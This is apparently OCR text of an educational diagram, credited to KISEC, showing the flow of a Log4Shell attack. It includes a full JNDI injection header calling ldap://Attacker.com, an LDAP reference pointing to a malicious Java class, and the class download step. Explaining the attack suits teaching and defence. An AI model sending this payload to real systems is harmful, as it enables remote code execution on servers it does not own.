 How to works log4shell?
Attacker
Attacker LDAP Server
(ldap://Attacker.com)
Attacker HTTP Server
(http://Attacker.com)
Victim
(Victim.com)
Get /anything HTTP/1.1
Host: Victim.com
X-Api-Version: ${jndi:ldap://Attacker.com/a}
Query to Attacker LDAP Server
dn:
javaClassName: foo
javaCodeBase: http://Attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
Request java class
Download Malicious java class
출처: KISEC